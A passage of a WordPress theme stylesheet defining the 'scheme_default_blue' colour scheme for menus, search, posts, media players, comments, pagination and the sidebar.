	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_default_blue .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default_blue .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default_blue .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default_blue .search_style_expand .search_submit:hover,
.scheme_default_blue .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default_blue .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default_blue .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_default_blue .sc_layouts_title .post_meta,
.scheme_default_blue .sc_layouts_title .post_meta_item,
.scheme_default_blue .sc_layouts_title .post_meta_item a,
.scheme_default_blue .sc_layouts_title .post_meta_item:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:after,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:after,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default_blue .sc_layouts_title .post_date a,
.scheme_default_blue .sc_layouts_title .post_date:before,
.scheme_default_blue .sc_layouts_title .post_date:after,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title .post_date a:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default_blue .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default_blue .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #4eb2e1 !important;
	background-color: #222d35;
}
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #4eb2e1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #4eb2e1 !important;
}

/* Mobile menu */
.scheme_default_blue.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default_blue.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #1FACE1;
}
.scheme_default_blue .menu_side_inner,
.scheme_default_blue .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .menu_mobile_button {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_close:before,
.scheme_default_blue .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default_blue .menu_mobile_close:hover:before,
.scheme_default_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner a:hover,
.scheme_default_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default_blue .menu_mobile_inner .current-menu-item > a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_default_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_default_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_default_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default_blue .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default_blue #page_preloader,
.scheme_default_blue.header_position_under .page_content_wrap,
.scheme_default_blue .page_wrap {
	background-color: #ffffff;
}
.scheme_default_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_default_blue.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_default_blue .top_panel_default .top_panel_navi,
.scheme_default_blue.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default_blue .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default_blue.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default_blue .mptt-navigation-tabs li a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default_blue .mptt-navigation-tabs li a:hover,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default_blue .mptt-navigation-tabs li.active a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default_blue .post_item {
	color: #7e8285;
}
.scheme_default_blue .post_meta,
.scheme_default_blue .post_meta_item,
.scheme_default_blue .post_meta_item a,
.scheme_default_blue .post_meta_item:before,
.scheme_default_blue .post_meta_item:after,
.scheme_default_blue .post_meta_item:hover:before,
.scheme_default_blue .post_meta_item:hover:after,
.scheme_default_blue .post_date a,
.scheme_default_blue .post_date:before,
.scheme_default_blue .post_date:after,
.scheme_default_blue .post_info_counters .post_counters_item,
.scheme_default_blue .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default_blue .post_date a:hover,
.scheme_default_blue a.post_meta_item:hover,
.scheme_default_blue a.post_meta_item:hover:before,
.scheme_default_blue .post_meta_item a:hover,
.scheme_default_blue .post_meta_item a:hover:before,
.scheme_default_blue .post_info_counters .post_counters_item:hover,
.scheme_default_blue .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_info .post_info_item a,
.scheme_default_blue .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default_blue .post_info .post_info_item a:hover,
.scheme_default_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date,
.scheme_default_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default_blue .post_meta_item .social_items,
.scheme_default_blue .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default_blue .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default_blue.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default_blue.gallery_preview {
	color: #7e8285;
}
.scheme_default_blue .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default_blue .trx_addons_audio_player .audio_author,
.scheme_default_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #dbdada;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default_blue .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_default_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default_blue .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default_blue .mejs-container .mejs-controls,
.scheme_default_blue .mejs-embed,
.scheme_default_blue .mejs-embed body {
	background: #222d35;
}

.scheme_default_blue .mejs-controls .mejs-button,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_default_blue .mejs-controls .mejs-button:hover {
	color: #ffffff;
	background: #222d35;
}
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_default_blue .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default_blue .format-link .post_content_inner,
.scheme_default_blue .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default_blue .format-chat p > b,
.scheme_default_blue .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Chess */
.scheme_default_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default_blue .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default_blue .nav-links-old {
	color: #222d35;
}
.scheme_default_blue .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default_blue div.esg-pagination .esg-pagination-button,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default_blue .page_links > a,
.scheme_default_blue .comments_pagination .page-numbers,
.scheme_default_blue .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_default_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default_blue .page_links > a:hover,
.scheme_default_blue .page_links > span:not(.page_links_title),
.scheme_default_blue .comments_pagination a.page-numbers:hover,
.scheme_default_blue .comments_pagination .page-numbers.current,
.scheme_default_blue .nav-links a.page-numbers:hover,
.scheme_default_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_default_blue .post_item_single .post_content .post_meta_label,
.scheme_default_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default_blue .post_item_single .post_content .post_tags,
.scheme_default_blue .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default_blue .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default_blue .post-password-form input[type="submit"]:hover,
.scheme_default_blue .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default_blue .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default_blue .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default_blue .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_default_blue.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default_blue .author_info .author_title {
	color: #222d35;
}
.scheme_default_blue.author_info a {
	color: #222d35;
}
.scheme_default_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default_blue .related_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default_blue .comments_list_wrap,
.scheme_default_blue .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap li + li,
.scheme_default_blue .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default_blue .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_default_blue .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default_blue .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_default_blue .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default_blue.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
